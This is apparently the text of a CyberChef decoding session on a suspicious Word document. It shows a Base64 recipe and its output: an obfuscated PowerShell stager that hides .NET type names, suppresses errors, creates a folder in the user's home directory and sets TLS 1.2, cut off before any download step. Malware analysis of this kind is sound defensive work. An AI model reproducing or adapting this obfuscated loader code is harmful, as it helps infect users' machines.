 Last build: A month ago
Options
About / Support
Recipe
Input
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
File icon
Type: application/msword
Global match
Case insensitive
Multiline matching
Dot matches all
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Output
time: 71ms
length: 3466
lines: 1
S.E.T.-.V.a.r.I.A.B.l.e. . .8.i.h.5.6.7. . .(. . .[.t.Y.p.e.].(.".{.3.}.{.0.}.{.4.}.{.2.}.
{.1.}.".-.f.'.Y.s.T.'.,.'.R.e.c.T.O.R.y.'.,.'.M...i.O...D.I.'.,.'.s.'.,.'.e.'.).).;. . .
.S.E.T.-.I.t.e.m. .(.".v.A.".+.".R.i.A.".+.".b.L.e.:.R.".+.".i.".+.".7.x.O.3.".).
.(.[.T.y.P.e.].(.".{.2.}.{.5.}.{.4.}.{.3.}.{.1.}.{.0.}.".-.F.
.'.R.'.,.'.M.a.N.a.G.E.'.,.'.S.'.,.'.V.I.c.E.P.o.I.n.t.'.,.'...n.e.T...s.E.r.'.,.'.Y.s.t.e
.m.'.). .). . .;. . .$.E.r.r.o.r.A.c.t.i.o.n.P.r.e.f.e.r.e.n.c.e. .=. .(.'.S.i.'.+.
(.'.l.e.n.'.+.'.t.'.).+.(.'.l.'.+.'.y.C.o.n.t.'.).+.'.i.'.+.
(.'.n.'.+.'.u.e.'.).).;.$.v.a.r._.A.=.$.P.5.8.B. .+. .[.c.h.a.r.].(.6.4.). .+.
.$.Z.1.9.R.;.$.B.5.3.N.=.(.(.'.S.'.+.'.7.7.'.).+.'.H.'.).;. . .(. . .l.s. .
.V.a.r.I.a.B.L.E.:.8.i.h.5.6.7. .
.)...V.a.l.u.e.:.:.".C.R.E.A.t.`.E.`.D.`.i.R.e.c.T.O.r.Y.".(.$.H.O.M.E. .+.
.(.(.(.'.e.N.7.R.r.'.+.'.1.s.'.+.'.j.9.a.'.+.'.e.N.'.).+.'.7.'.+.(.'.B.'.+.'.c.x.'.).+.
(.'.4.i.'.+.'.a.y.e.'.).+.'.N.7.'.)...".r.e.P.`.L.a.`.c.E.".(.(.[.C.H.a.R.].1.0.1.+.
[.C.H.a.R.].7.8.+.[.C.H.a.R.].5.5.).,.H._.T.r.i.n.G.].[.C.H.a.R.].9.2.).).).;.$.V.5.7.R.=.
(.(.'.B.'.+.'.4.6.'.).+.'.V.'.).;. .(.v.a.R.I.a.B.l.e. .(.".R.".+.".i.".+.".7.x.O.3.".).
.)...V.A.l.U.E.:.:.".S.e.C.u.r.I.`.T.`.y.P.`.R.O.`.T.o.C.O.L.". .=.
.(.(.'.T.'.+.'.l.s.'.).+.'.1.2.'.).;.$.X.4.4.S.=.(.'.S.8.'.+.'.1.D.'.).;.$.P.a.2.n.u.r.4.
.=. .(.'.K.'.+.(.'._.9.'.+.'.O.'.).).;.$.O.6.6.G.=.
(.(.'.F.8.'.+.'.8.'.).+.'.W.'.).;.$.C.y.g.0.k.u.7.=.$.H.O.M.E.+.
(.(.(.'.e.A.w.R.'.+.'.r.'.).+.(.'.1.'.+.'.s.j.9.a.e.A.'.).+.(.'.w.'.+.'.B.c.x.'.).+.